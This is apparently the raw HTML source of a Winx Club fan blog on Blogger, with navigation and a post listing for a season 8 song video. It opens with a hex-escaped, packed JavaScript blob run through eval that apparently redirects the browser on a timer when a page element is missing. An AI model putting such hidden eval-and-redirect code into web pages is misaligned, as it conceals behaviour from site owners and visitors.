\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://i.ytimg.com/vi/2n2L5oJk8tw/hqdefault.jpg' itemprop='image' title='Winx Club 8 - Song “I love the music” [ENG]'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2019-06-29T12:00:00+02:00'>June 29, 2019</abbr>
<p itemprop='description' style='display: none'>
</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>Winx Club 8 - Song &#8220;I love the music&#8221; [ENG]</span>
<a href='https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html' itemprop='url'></a>
<img alt='Winx Club 8 - Song “I love the music” [ENG]' itemprop='image' src='https://i.ytimg.com/vi/2n2L5oJk8tw/default.jpg'/>
